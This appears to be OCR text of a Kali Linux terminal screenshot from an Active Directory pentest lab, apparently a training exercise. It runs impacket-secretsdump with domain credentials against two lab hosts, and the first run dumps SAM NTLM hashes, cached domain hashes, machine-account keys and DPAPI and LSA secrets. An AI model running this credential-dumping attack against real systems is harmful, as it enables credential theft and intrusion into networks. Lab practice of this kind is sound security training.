 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:56
root@kali: /home
File Actions Edit View Help
root@kali: /home × mrhack@kali: ~ ×
┌──(root㉿kali)-[/home/mrhack/impacket/impacket/examples]
└─# cd /home
┌──(root㉿kali)-[/home]
└─# impacket-secretsdump.py
impacket-secretsdump.py: command not found
┌──(root㉿kali)-[/home]
└─# impacket-secretsdump MARVEL.local/fcastle:'Password1'@10.0.2.220
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×74d4b7315569d923430c3594f833216f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6d7f1f9c83ddb277b0827b17cee68f2c:::
frankcastle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#82ec04ca07587692cf2862be4629d38b
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:215e7496a0974ea296ec329e4d8fcce4bc75ab1a81d068a019be264631f14159
MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:a2e2f4e0654678fe9603b72cb33ec333
MARVEL\PUNISHER$:des-cbc-md5:dce062d0fbce3ed3
MARVEL\PUNISHER$:plain_password_hex:635447439dca1c0820b3a83fba1173cf0395fd08503ef245240de5800c374392a16dacd819bc151e94df1adc95d71326e346fba61b9824122736f05c53fb9379316d6ba8273cf712dda4a7faaa977516d063f03ea72189f08320a59d369eeecbe6fa23e9
9382efe074b51279062e1b1ca0040f159d770af2873c3991b2bce49d074651f588b0f8dddda8a9561829fba13589a195a722b304a5d1860c50e9381ec36141251f63a1a810771d9d8a0fda665c9acb90febca18b709cd387fe134a53922187e8a1e4bb3682ee41dbf36afcf303ab8a5ba08ca90e721d
45123fbafbe580cfd95bcad8bc862cb6f5cb2952e181
MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:41642cae28dadd838bec1cdff23b8469:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×9aade2646841e51778a5c87c027b733a08dff045
dpapi_userkey:0×60d8e33c8472957c505feb522b2429cd73d5f172
[*] NL$KM
0000 A9 CA 50 C3 06 4F 24 B9 13 9B 8A A9 5E 42 DA F4 ..P..O$.....^B..
0010 FF A9 4E CF 1C 23 7D 0A AD 7A 09 01 5C C7 C7 FB ..N..#}..z..\...
0020 F2 82 2C C3 F9 BF 78 23 2A 0B A5 46 CB 6F 2D 0F ..,...x#*..F.o-.
0030 6E 18 01 17 E7 65 39 42 62 11 1A C3 25 60 3D 4E n....e9Bb...%`=N
NL$KM:a9ca50c3064f24b9139b8aa95e42daf4ffa94ecf1c237d0aad7a09015cc7c7fbf2822cc3f9bf78232a0ba546cb6f2d0f6e180117e765394262111ac325603d4e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌──(root㉿kali)-[/home]
└─# impacket-secretsdump MARVEL.local/fcastle:'Password1'@10.0.2.221
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
Player 5 64 ENG 7:56 AM
9/24/2023